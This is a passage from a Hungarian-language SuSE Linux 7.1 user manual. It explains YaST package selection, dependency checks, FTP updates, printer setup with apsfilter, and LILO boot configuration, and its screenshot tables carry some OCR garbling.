A készletek listájában mozoghatunk le és fel a (), (), (<u>Page</u>) és (<u>Page</u>) billentyűkkel. Az ablak alsó részében rendszerünk különböző partícióinak jelenlegi állapotáról találhatunk leírást. A () billentyű megnyitja az aktuális készletet és megmutatja annak tartalmát. Az (<u>Esc</u>) billentyűvel kiléphetünk a csomag kiválasztásból anélkül, hogy elmentenénk bármilyen változást. Ha változtattunk a csomagválasztékon, az (F10) billentyűvel menthetjük el a változásokat és visszatérünk az előző menühöz.



3.14 ábra: Csomagok újrarendezése a YaST-ban

Az (F4) billentyűt használhatjuk a csomagok alternatív megjelenítésének kiválasztásához (lásd a 3.14 ábrát). Módunk van választani a `Series' (készletek, ami az alapérelmezett) vagy az `All packages' (Összes csomag) megjelenítése között. Ez utóbbi egy abc szerint rendezett listát hoz létre az összes csomagról, ami a disztribúcióban található. Ezt megtehetjük az `All packages' választásával és a következő ablakban, az `All packages (exclude sources)' választásával.

Ha megnyomjuk a ↔ t egy készleten a 'csomag választás' módba kerülünk (lásd a 3.15 ábrát, az `a' készlet tartalmát mutatja). Ha egy kész konfigurációt töltöttünk be, azok csomagok, amik ehhez a konfigurációhoz tartoznak `X'-szel lesznek bejelölve. Az ablak alsó részén láthatjuk az aktuális csomag rövid leírását. Az ablak jobb oldali részében láthatjuk jelenlegi konfigurációnk helyszükségletét.

Ezek az értékek frissülnek ahogy választunk/leválasztunk csomagokat. Az állapot ablakokat nagyítani lehet az (F3) és (F2) billentyűkkel külön-külön. Ha most telepítjük a rendszerünket első alkalommal és kiderül, hogy a jelenlegi partícionálás nem nyújt elég helyet a csomagoknak, amiket telepíteni akarunk, visszamehetünk a telepítés elejére és létrehozhatjuk a szükséges partíciókat. Ha megpróbálunk hozzáadni csomagokat a meglévő rendszerünkhöz és kiderül, hogy nincs elég hely, más megoldást kell találnunk (pl. egy másik merevlemezt hozzáadni esetleg eltávolítani néhány nem kívánatos csomagot).

Minden csomagnevet megelőz egy állapotjelző:

'[]' jelzi, hogy a csomag jelenleg nincs telepítve

| – Csomag választa | ás – Sorozat YaST Version 1.09.1 (c) 19      | 994-2 | .001 SuSE GmbH       |
|-------------------|----------------------------------------------|-------|----------------------|
| r                 |                                              |       | [- <f3>=Zoom -]</f3> |
| [X] aaa_base      | SuSE Linux base package                      |       | Bekötés helye        |
| [X] aaa_dir       | SuSE Linux directory structure               |       | Szabad               |
| [X] aaa skel      | SuSE Linux Default User                      | T I   | 1                    |
| [X] ash           | ash shell                                    |       | -729.4 M             |
| [X] at            | Job Manager                                  |       | ∕boot                |
| [X] base          | Some important GNU packages                  |       | 18.2 M               |
| [X] bash          | The GNU Bourne-Again Shell                   |       | /mnt/dos             |
| [ ] bash1         | The GNU Bourne-Again Shell (older version)   |       | 349.2 M              |
| [X] bc            | GNU command line calculator                  |       |                      |
| [X] bdflush       | Linux update daemon                          |       |                      |
| [X] bzip          | Program for compression of files             |       |                      |
| [X] compat        | Some libraries in compatibility-versions     |       |                      |
| [X] compress      | Standard Un*x compression program            |       |                      |
| [X] cpio          | Backup and archiving utility                 |       |                      |
| L                 |                                              | ·I    | L                    |
| Verzió:           | 2001.1.23-0                                  |       |                      |
| Sajátosság:       | Alaprendszer                                 |       |                      |
| Csomag mérete:    | telepítve 665.4 K (tömörítve 256.8 K)        |       |                      |
| This package in   | stalls several important configuration files | . Cen | tral scripts         |
| like SuSEconfig   | are also in this package.                    |       |                      |
| L                 |                                              |       |                      |
| F1=Súg            | gó F2=Leírás F5=Függőségek F10=OK Es         | c=Még | sem                  |

3.15 ábra: Csomagok kiválasztása telepítésre: `a1' készlet, alap rendszer

- `[X]' jelzi, hogy a csomag telepítésre lett kijelölve
- `[i]' jelzi, hogy a csomag jelenleg telepítve van
- `[D]' jelzi, hogy a csomag törlésre lett kijelölve
- `[R]' jelzi, hogy a csomag frissítésre kerül

Az  $\bigoplus$  lenyomásával megváltoztathatjuk a csomagok állapotát. Ha a csomag még nincs telepítve, lenyomva az  $\bigoplus$ -t megváltozik az állapota '[]'-ról '[X]'-re és újra vissza. Ha a csomag már telepítve van, az  $\bigoplus$  lenyomása kapcsolja az állapotot '[i]', '[R]' és '[D]' között. Az (F6) hatására a kapcsolódó forráscsomag is telepítésre kerül; információk a forrás csomagokról lásd a 15.3.3 fejezetben (435. oldal). Amint említettük korábban, ha el akarjuk menteni a változtatásainkat, amit a csomag kiválasztásokon végeztünk, használjuk az (F10) billentyűt.

Ha esetleg kifogyunk a partíciónkon lévő helyből, könnyedén visszaválthatunk a főmenübe és újrapartícionálhatjuk a merevlemezünket. A tényleges partícionálásra csak azután kerül sor, ahogy elhagytuk a *YaST*-ot.

Ha a YaST hajlékonylemezről fut, csak egy a minimális rendszert telepítsünk. A minimális telepítésének befejezése után, térjünk vissza és telepítsük a hátralévő csomagokat. A fentebb leírt YaST képességeivel megvan az összes szükséges eszközünk, hogy leteszteljük a különböző elképzelt konfigurációkat és azok merevlemez szükségleteit.

#### 3.4.4 Mi lesz ha...

Ezt a menütételt azért hozták létre, hogy lehetőségünk legyen átnézni az összes változást, amit egy konfigurációban tettünk, mielőtt megerősítenénk azokat. Mivel a *YaST* használható telepítésre, csomagok eltávolítására és lecserélésére (frissítésére), és mivel olyan sok csomag van a disztribúcióban, ez az opció hasznos lehet annak leellenőrzésére, hogy nem véletlenül jelöltünk-e meg csomagokat törlésre és/vagy telepítésre.

# 3.4.5 A Telepítés megkezdése

Ez a menüopció elindítja a csomagok telepítését és eltávolítását. Minden csomag amit kijelöltünk telepítésre, átmásolásra kerül a telepítési médiumról, és kicsomagolódik a merevlemez megfelelő területére. A törlésre kijelölt csomagok eltávolítása is ekkor történik meg.

Ha megváltoztattuk a partíciós táblát ebben a *YaST* részben, a telepítés még nem lehetséges. A partíciós táblák megváltoztatása után, a gépünket újra kell indítanunk, hogy felírjuk a módosított partíciós adatokat a partíciós táblára. Ezt csak a *YaST* elhagyása után tudjuk megtenni.

Telepítés közben állapotüzenetek jelennek meg az alsó ablakban. A felső ablak a jelenleg telepítendő csomagról informál minket.

Telepítés után, ha akarjuk, visszaugorhatunk a telepítési napló ablakhoz a  $(\overline{\text{Tab}})$  billentyű megnyomásával. Itt láthatjuk az üzeneteket, amik telepítés közben jelentek meg a csomagokról.

# 3.4.6 Csomagfüggőségek ellenőrzése

A YaST használható a csomag függőségének ellenőrzésére. Néhány csomag függ más csomagok jelenlététől, de ennek az ellentéte is igaz. Néhány csomagot nem szabad telepíteni más csomagokkal együtt. A YaST ellenőrizni fogja a telepítésre kijelölt csomagokat a rendszerben már telepített csomagokkal együtt. A YaST figyelembe fogja venni a törlésre kijelölt csomagokat. Az összes fel nem oldott függőségű csomagot egy listában megjeleníti.

A Boolean logika leírása, amit a függőségek meghatározására és ellenőrzésére használnak, az alábbiakban látható.

| AND  | e csomag telepítése csak az összes kilistázott csomag egyidejű<br>telepítésével lehetséges. Például, ha a compiler-t telepítjük,<br>szükségünk lesz az include és a lib fájlokra is. |
|------|----------------------------------------------------------------------------------------------------|
| OR   | ez a csomag, csak a jelzett csomagok egyikének egyidejű telepí-<br>tésével lehetséges.                                                                                               |
| EXCL | ez a csomag nem telepíthető a jelzett csomagokkal együtt.                                                                                                    |

3.1 táblázat: Csomagfüggőségek

#### 3.4.7 Az összes készlet és csomag tartalomjegyzéke

Ez az opció egyszerűen egy listát nyújt az összes csomagról, amit a disztribúció tartalmaz. Azok a csomagok, amik `\*'-gal vannak jelölve, már telepítve vannak, vagy ki vannak jelölve telepítésre. Ez az opció gyors áttekintést ad a telepítési választásunkról.

#### 3.4.8 Csomagok keresése

Abban az esetben, ha nem találunk egy csomagot, de tudjuk hogy benne van a SuSE Linux disztribúcióban, használhatjuk a 'Csomag Információ' menüopciót, hogy megtaláljuk azt. Kereshetünk a telepítési médiumon, az egész rendszeren, vagy mindkettőn. Még kis és nagybetű érzékeny keresési opció is van. A *YaST* megkeresi a szöveget, amit a keresési mezőben megadunk és a vonatkozó csomagok listáját megjeleníti nekünk.

#### 3.4.9 Csomagok telepítése

A 'Csomagok telepítése' menüopció hasznos az olyan csomagok telepítésére, amik nincsenek a disztribúcióban. Ez a menüopció használható csomagok frissítésére közvetlenül a SuSE FTP kiszolgálóról (ftp.suse.com), akkor ha van valamilyen formában Internet elérésünk. A csomagok az FTP kiszolgálón tipikusan hibajavítottak és újabb verziók. A 'Csomagok telepítése' menüopció használható csomagok telepítésére közvetlenül a merevlemezünkről, egy lemezről, vagy más forrás médiumról is. Ilyen csomagokba beleértjük, de nem csak erre korlátozódnak, csomagok amiket egy alternatív helyről kaptunk, csomagok amiket magunk hoztunk létre, vagy egyszerűen olyan csomagok, amiket a SuSE FTP kiszolgálóról töltöttünk le, és megőriztünk a merevlemezünkön. Egy pár formátum támogatva van: tar archívum (.tgz), RPM csomagok (.pat), ezek elérhetők ha szükségesek a SuSE FTP kiszolgálóról.

A telepítési eljárás három lépésre oszlik (nyomjuk meg az (F1)-et a részletes utasításokért):

- Telepítési médium kiválasztása
- Felajánlott csomagok kiválasztása
- Csomagok telepítése

Először válasszuk ki a csomag médiumot, belépve a 'Forrás:'-ba és nyomjunk -t. Elérhetők az alábbi opciók: 'Könyvtár', 'FTP', 'Forrás médium' és 'Floppy'. Esetleg meg kell változtanunk az alapértelmezett útvonalat (ha a 'Könyvtár'-at vagy az 'FTP'-t választottuk). A YaST össze fog kötni a forrás médiummal, amikor lenyomjuk a -t. Ezután, biztosítva, hogy megfelelő könyvtárat választottunk, egy listát fogunk kapni a telepítendő csomagokról. 'FTP'-vel lehet közvetlenül az Internetről is telepíteni. A cím ftp.suse.com:/pub/suse/i386/update/7.1 (lásd a 3.16 ábrát). Még nem lehetséges csomagokat telepíteni "proxy"-n keresztül; a megfelelő ftp kiszolgálóhoz, közvetlen elérésre van szükségünk.

Ha egy olyan hibaüzenetet kapunk hogy "530 User ftp access denied", az azt jelenti, hogy túl sokan vannak bejelentkezve a kiszol-gálóra. Próbáljuk meg később újra.

Először, keressük meg azt a könyvtárat, ahol azok az rpm csomagok vannak, amiket telepíteni akarunk. Ezután a  $(\underline{szóköz})$ -zel kiválaszthatjuk a csomagokat telepítésre. Amikor a csomagokat már kiválasztottuk telepítésre, nyomjuk meg az (F10) billentyűt, hogy telepítsük azokat. A csomagok először a /tmp/ftp<processID> könyvtárba kerülnek és utána lesznek telepítve. Ha valami nem sikerül, kézzel azt még mindig telepíthetjük. (lásd a 15.3.1 fejezetben (431. oldal))

| FTP Beállítások                                                                                                    | YaST Version 1.09.3                                                                     | (c) 1994-2001 | SuSE GmbH |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|---------------|-----------|
| FTP kiszolgáló [NéviIP]<br>Kiszolgáló könyvtár<br>[]] Használ Proxy-t?<br>Proxy [NéviIP]<br>[X] Alapértelmezett FTP po<br>Port [Szám]<br>[X] Anonymous FTP?<br>Bejelentkezés<br>Jelszó<br>Időkorlát [Másodperc] | :ftp.bke.hu<br>:/suse/i386/7.1/suse<br>:(no proxy)<br>t?<br>:21<br>:anonymous<br>:***** |               |           |
| Log:<br>Beállítások ellenőrzése<br>Connecting to ftp.bke.hu[1<br>Ellenőrzi a kiszolgáló kön<br>/suse/i386/7.1/suse<br>Kiszolgáló könyvtára: /sus<br>Closed connection to ftp.b<br>A beállítások rendben vann    | 46,110,3,2]<br>jvtárat<br>9/i386/7,1/suse<br>ke.hu[146,110,3,2]<br>ak.                  |               |           |
| F1=Súgó                                                                                                    | F5=Ellenőriz F10=0k Esc=                                                                | Mégsem        |           |

3.16 ábra: Csomagok telepítése FTP-n keresztül a YaST-ban

# 3.4.10 Csomagok törlése

A 'Csomagok törlése' választás, egy listát fog adni a jelenleg telepített csomagokról. Ez a lista tartalmazza az "idegen" csomagokat is – azokat a csomagokat, amelyek nem tartoznak a SuSE disztribúcióba. A YaST nem tudja frissíteni ezeket a csomagokat, és nem tudja ellenőrizni a függőségeiket sem, hacsak azok nem RPM formátumból lettek telepítve.

A legegyszerűbb, ha lecseréljük ezeket a csomagokat a SuSE disztribúcióban lévő csomagokkal. Csak válasszuk ki a csomagokat, amiket le kell cserélnünk. Ha megnyomjuk az (F2)-t, egy rövid leírás jelenik meg a csomagokról, de csak ha az adott csomag tartalmaz leírási információt. Nyomjuk meg a (Szóköz)-t, hogy kiválasszunk egy csomagot törlésre, és az (F10)-el töröljük azt.

Ezután visszatelepíthetjük azokat a csomagokat a SuSE CD-kről.

# 3.5 A rendszer frissítése

Csak a 'Rendszer frissítése' menü tételt kell használnunk, ha az alaprendszerünk meglehetősen friss – ami a forrás médiumhoz megfelelő. Ha itt kétség van, a YaST meg fogja mondani félreérthetetlen módon. Megkezdhetjük a rendszer frissítést, amint azt a 15 fejezetben (419. oldal) leírtuk; egyéni csomagok frissíthetők a YaST-tal, amint azt a 3.4.9 elmagyaráztuk.

# 3.6 Rendszeradminisztráció

A telepítéshez nyújtott segítségen túlmenően, a YaST igen hatékony eszköz a *rendszeradminisztrálás* végrehajtásához.

A YaST-ban a főmenüből (lásd a 3.1 fejezetben (84. oldal)) kiválaszthatjuk a 'Rendszer adminisztrálás' menüopciót, hogy elérjük a YaST rendszeradminisztrálási lehetőségét (lásd a 3.17 ábrát).

| Nyelv: Ma<br>Médium: Cl<br>Root-eszköz: /d | agyar<br>)/DUD ATAPI EIDE /dev/hdc<br>lev/hda2 |
|--------------------------------------------|------------------------------------------------|
| Általános súgó                             | Harduor integráláca a rondezorho               |
| Telenítés beban                            | Kernel és rendszerindítás konfiguráció –       |
| Csomagok kivála                            | Hálózat konfigurálása –                        |
| Rendszer frissí                            | Bejelentkezés konfigurálása                    |
| Rendszeradminis                            | A susewm beállításai                           |
| A README állomá                            | Felhasználó adminisztráció                     |
| Szerzői jog                                | Csoport adminisztráció                         |
| Kilépés a YaST-                            | Biztonsági mentés készítése                    |
|                                            | Biztonsági beállítások -                       |
|                                            | A konzol betűkészlet beállítása                |
|                                            | Az időzóna beállítása                          |
|                                            | Az XFree86(TM) konfigurálása                   |
|                                            | A CPM konfigurálása                            |
|                                            | A konfigurációs állomány módosítása            |

3.17 ábra: Rendszerünk adminisztrálása

# 3.6.1 Hardver integrálása a rendszerbe

Ezzel az opcióval meghatározhatjuk a hardvert, amit használunk. A legtöbb esetben a *YaST* létre fog hozni egy *szimbólikus linket* (*Tink*) a szabvány eszközről a mi sajátos hardver eszközünkre. Ez megkönnyíti nekünk a hozzáférést ehhez az eszközhöz, anélkül, hogy emlékeznénk az eszköz pontos nevére.

| Nyelv: Magyar<br>Médiun: CD/DUD ATAPI EIDE /dev/hdc [NOT OK]<br>Root-eszköz: /dev/hda2                                                          |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Általános súgó<br>Telepítés behan<br>Csonagok kivála<br>Rendszer frissi<br>Rendszeradninis<br>A README álloná<br>Szerzői jog<br>Kilépés a ¥aST- | Hardver integrálása a rendszerbe -><br>Kernel é<br>Hálózat<br>Bejelent<br>Moden konfigurálása<br>CD/DVD konfigurálása<br>CD/DVD konfigurálása<br>Csoport<br>Biztonsá<br>Biztonsá<br>Hálózati eszköz konfigurálása<br>Hálózati eszköz konfigurálása<br>Az XFree86(TM) konfigurálása<br>A konfigurálása<br>A konfigurálása |  |

3.18 ábra: Hardver konfigurálás

Egerek, CD-ROM-ok, lapolvasók és hálózati kártyák beállítása meglehetősen könnyű, csak kövessük a menüt i - 1.

A nyomtató beállítása egy kicsit bonyolultabb. Ezt a következő részben tárgyaljuk.

# A nyomtató beállítása

Egy nyomtatót Linux alatt elérni, nem csekélység; a technikai hátterét a 12 fejezetben (351. oldal) írjuk le részletesen.

Szerencsére itt van az *apsfilter*, ami automatikusan tudja érzékelni egyenként a fájl típusokat, átalakítja azt, ahogy az szükséges, és küldi a nyomtatóra.

A PostScript fontos szerepet játszik a Linux alatti nyomtatásban, mint minden UNIX rendszerben. Postscript fájlt kinyomtatni egy PostScript nyomtatón könnyű. Habár, mivel ezek a nyomtatók drágák, a legtöbb felhasználónak nincs ilyen. A *Ghostscript* (**gs**) programot használjuk a PostScript dokumentumok átalakítására olyan formátumra, amit egy nem-PostSript nyomtató is ki tud nyomtatni.

Az apsfilter programot használjuk az ASCII fájlok átalakítására PostScriptre, amit közvetlen ki lehet nyomtatni egy PostScript nyomtatón, vagy ha szükséges mégegyszer átalakítani a *Ghostscript*-tel egy olyan formátumra, amit a nyomtatónk már ki tud nyomtatni.

# Az apsfilter beállítása

A YaST interfészt nyújt az apsfilter könnyű beállítására a nyomtatónkhoz (lásd a 3.19 ábrát):

| Az apsfilter – univerzális nyomtató szürő – hagyományos konfigurálása. Ha a<br>"Telepítés" gombot választja, akkor a szükséges változtatások beíródnak a<br>nyomtató konfigurációs állományába (/etc/printcap). Az elkészült nyomtatók<br>nevei kiírásra kerülnek (lp, lp1, stb.). |                                                                       |   |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---|--|
| Színes nyomtató?                                                                                                    | []                                                                    |   |  |
| Nyomtató típusa                                                                                                    | [HP Deskjet                                                           | ] |  |
| Nyomtató neve                                                                                                    | [hpdj                                                                 | ] |  |
| Papír formátum                                                                                                    | [a4                                                                   | ] |  |
| Melyik portra csatlakozik<br>Eszköz név<br>Baud ráta (csak soros port)<br>A felbontás DPI-ben                                                                                                    | [Párhuzamos port<br>[/dev/1p0<br>:9600 :<br>: <mark>800x3000</mark> : | ] |  |
|                                                                                                    | ( Maggaghít )                                                         |   |  |
| relepites 7                                                                                                    | <pre>     negszakit</pre>                                             |   |  |

3.19 ábra: Az apsfilter beállítása a YaST-tal

Ha egy színes nyomtatót használunk, győződjünk meg róla, hogy azt jelöltük meg a nyomtató beállítási képernyőn. A 'Nyomtató típusa' menüopcióban megjelölhetjük, hogy nyomtatónk PostScript kezelésére alkalmas-e.

A 'Nyomtató neve' alatti menüopció egy listát hoz elő a Ghostscript által támogatott nyomtatókról. Kiválaszthatjuk a listáról nyomtatónkat. Ha nyomtatónk nem látható a listán, választhatjuk a 'Más nyomtatók'-at és a '<Felhasználó definiálta (userdefined)>' opciót. Egy ablakot kapunk, ahol megadhatjuk nyomtatónk típusát. A **gs** -h parancs megjeleníti a nyomtatók listáját, amelyeket a jelenleg telepített Ghostscript verzió támogat. Ha nyomtatónk megjelenik azon a listán, megadhatjuk azt, mint a '<Felhasználó definiálta (userdefined)>' nyomtató típust. Az uniprint meghajtók beállítását legjobban a *SETUP* (**lprsetup**) programmal végezhetjük el. Ez a program az *apsfilter* csomag része. Kérem nézzük meg a 12.3 fejezetben (359. oldal) a további információkat.

Abban az esetben, ha nyomtatónk nincs a listán, megpróbálhatunk hasonló típust használni. Például, ha egy HP Laserjet 5L-ünk van, kiválaszthatjuk a HP Laserjet 4-et a listáról. A 'Papír méret' opcionális, de győződjünk meg róla, hogy a helyes méretet választottuk. Az USA-ban a Letter-t kell választanunk; Európában, az A4 a szabvány. Abban az esetben, ha a nyomtatónk egy soros *minterfész*-hez kapcsolódik, megadhatjuk a baud értéket is. A legtöbb normál nyomtató a párhuzamos porthoz (nyomtató port) csatlakozik és nekünk kell jeleznünk, hogy melyiket használjuk. Feltételezve, hogy a 2.2.xx verziójú kernelt használjuk, az első párhuzamos port a /dev/lp0. Ha van egy második párhuzamos portunk, és a nyomtató (vagy a második nyomtató) használja azt, akkor az a /dev/lp1-en keresztül érhető el. A /dev/lp2 eszköz egy párhuzamos portra utal, ami pl. egy *Hercules grafikus kártyán* található. (Egészen a 2.0.x kernelekig, a párhuzamos portra a /dev/lp1 utalt.)

Kétség esetén, először állítsuk be az alábbi értékeket a BIOS-ban a párhuzamos portra:

- IO cím 378 (hexadecimális)
- interrupt 7
- as mode: normál (vagy SPP)
- és kapcsoljuk ki a DMA-t (alapesetben kikapcsoltnak kell lennie)

Ezek a normál szabvány értékek.

A 'Felbontás dpi-ban' menüopciót ellenőriznünk kell. Ha nem vagyunk biztosak benne, meg kell néznünk a nyomtató dokumentációjában.

# 3.6.2 Kernel és az Indítás (Boot) beállítása

Ezt az almenü készletet használhatjuk a rendszerindításunk beállítására valamint arra, hogy milyen kernelt akarunk használni:

# 'Indító kernel kiválasztása'

Az 'Indító kernel kiválasztása' menüopcióval telepíthetjük az egyik, előre összeállított (a SuSE-CD-ről) elérhető kernelt, abban az esetben, ha egy másik kernelt akarunk, mint amit a telepítés alatt használtunk. Az általunk kiválasztott kernel telepítésén túlmenően, a *YaST* be fogja másolni a kernel beállítási fájlt (.config) a kernel forrás könyvtárba (/usr/src/linux).

Válasszuk ki a gépünknek megfelelő kernelt. Utána az a szabály, hogy a *LILO*-t újra kell telepítenünk, a *YaST*-ot használva, ha már sikeresen indítot-tunk a *LILO*-val. Különben lásd lejjebb, az útmutatást a *LILO* beállításáról.

Haladó Linux felhasználók talán fontolgatnak egy saját kernel újrafordítást (recompiling) (lásd a 13 fejezetben (375. oldal)). Egy előnye az újrafordí-



3.20 ábra: Kernel és rendszerindítás konfigurálása

tott kernelnek, hogy az egyéniesíthető, pontosan a hardver beállításunkhoz igazítva, és ezáltal a kernel kisebb és gyorsabb lesz. Ha újak vagyunk a Linux-ban, *nagyon* javasoljuk, hogy az előre fordított szabvány kerneleket használjuk. Csak ha szabvány kernelt használunk, akkor vagyunk jogosultak "Telepítési támogatásra". Más szóval, egy újrafordított saját kernel már nem jogosít minket semmilyen "Telepítési támogatásra".

#### Rescue (biztonsági) lemez készítése

Egy "mentő" vagy "Rescue lemez" jól jöhet abban az esetben, ha a gépünk nem akar elindulni egyáltalán – lásd a 16.6 fejezetben (451. oldal) a részleteket, pl. hogyan használjuk ezt a floppy lemezt.

# A LILO konfigurálása

A YaST a LILO (Linux Loader) beállításához is segítséget nyújt. A LILO használható más operációs rendszerek indítására is, mint pl. OS/2, DOS vagy Windows 95/98, de a Windows NT-vel már óvatosnak kell lennünk. További információ az egyedi beállítási opciókról elérhető a 4 fejezetben (119. oldal).

A 'hardver paraméterek' sor rendszerint üres marad, hacsak már nem kellett hozzáadnunk paramétereket indításra; csak ebben az esetben kell megadnunk ezeket a paramétereket itt (de csak a linux *nélküli* kernel nevet!). Részletek a 4.4.2 fejezetben (128. oldal) találhatók.

'Hová akarja telepíteni a LILO-t?': Ha a Linux az egyetlen operációs rendszer a gépünkön, akkor a Master boot record a megfelelő válasz erre. Ha egy "másik" boot managert használunk, akkor az indító (boot) szektornak a /boot partícióját kell választanunk.

Ha nem hoztunk létre /boot partíciót, akkor a root partíció boot-szektorát válasszuk.

| [LILO TEL                                                                                                    | .EP Í TÉSE                        |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------|--|--|--|
| A LILO (Linux Loader/Betöltő) megengedi, hogy merevlemezről töltse be a<br>Linuxot. A LILO telepítéséhez készítsen egy új LILO konfigurációs állományt<br>az alábbi mezők kitöltésével és a rendszerindító partíció megadásával. A<br>LILO az első bejegyzést fogja automatikusan indítani kis várakozás után. Ki<br>kell töltenie legalább egy partíciót. Utána kiléphet és a LILO telepítése<br>befejeződik. |                                   |  |  |  |
| Hardver paraméterek                                                                                                    |                                   |  |  |  |
| BOOT_FILE=/boot/vnlinuz_24                                                                                                    |                                   |  |  |  |
| A LILO telepítési helye:                                                                                                    | [Master boot record ]             |  |  |  |
| Várakozás indításkor mp : <mark>10 :</mark> :                                                                                                    | [] 'linear' opció                 |  |  |  |
| A jelenleg lehetséges<br>rendszerindító konfigurációk                                                                                                    | linux<br>linux_24<br>memtest86    |  |  |  |
| F1=Súgó F4=Új konfig.                                                                                                    | F5=Konfig.szerk. F6=Konf. törlése |  |  |  |
| < Folytat >                                                                                                    | < Megszakít >                     |  |  |  |

3.21 ábra: LILO: Telepítés

A Floppy lemezre lehetőség magáért beszél. E választások technikai háttere a 22 fejezetben (123. oldal) látható.

A `várakozás indításkor mp': 10 másodperc értéket indokolt használni.

`"linear" Opció': A legtöbb esetben ez az opció nem szükséges. További információkért nézzük meg a 4.4.2 fejezetben (128. oldal) leírtakat.

Az `F4=Új konfig' menüopciót használhatjuk, hogy "új konfigurációt" hozzunk létre. Javasolt, hogy konfigurációs névnek használjuk a szabvány konfiguráció linux-ot. Egy meglévő konfiguráció szerkesztésére, használjuk az `F5=Konfig. szerk' menüopciót. Amikor ezeket a billentyűket használjuk, a *YaST* megjelenít nekünk egy konfigurációs képernyőt, mint az a 3.22 ábrán látható. Az egyedi opciókat ezen a képernyőn az alábbiakban írjuk le:

'Konfiguráció neve': Választhatjuk, ha akarjuk a linux-ot, egy jó névként az első konfigurációnkhoz.

`Induló operációs rendszer': Három választási lehetőségünk van: Linux indítása, DOS indítása - ez az opció jó Windows 95/98ra is - és OS/2 indítása.

`(root-) partíció indításhoz': Ez a részlet előre definiált. Az a szabály, hogy nem kell itt semmit változtanunk. Nyomjuk meg az `F3'-at és válasszuk ki a megfelelő partíciót.

'opcionális kernel ': Csak akkor válasszuk ezt az opciót, ha a kernel *nem állandóan* érhető el. Ezt akkor kell választanunk, ha csak egy alkalommal akarunk tesztelni egy kernelt.

'A Lilo által indított kernel': itt szintén, semmit nem kell változtatni. A szokásos helye a SuSE Linux-ban a /boot/vmlinuz; az 'F3' lenyomásával böngészhetjük a könyvtárakat és kiválaszthatjuk a megfelelő kernelt.



3.22 ábra: LILO: Rendszerindító konfiguráció

A 'Folyat'-tal a *LILO* telepítésre került, a 'Megszakít'-tal megállíthatjuk a *LILO* telepítését.



Ha egy saját kernel fordítását tervezzük, javasoljuk, hogy készítsünk második konfigurációt a *LILO*-ban. Egy biztonsági mentés a célja ennek az új konfigurációnak, arra az esetre, ha az újonnan fordított kernel nem indít. Hozzunk létre egy új konfigurációt és hívjuk azt old-nak, és konfiguráljuk azt, hogy használja a /boot/vmlinuz.old kernelt. Be kell másolnunk a jelenlegi/boot/vmlinuz kernelt a /boot/vmlinuz.old-ba. Ha konfiguráljuk ezt az opciót, be kell kapcsolnunk az `opcionális kernel' opciót. Most, abban az esetben, ha egy újonnan fordított kernel (lásd a 13 fejezetben (375. oldal)) valamilyen furcsa oknál fogva nem indít, még mindig megvan a módja, hogy az eredeti kernelünket indítsuk.

#### 3.6.3 Hálózat konfigurálása

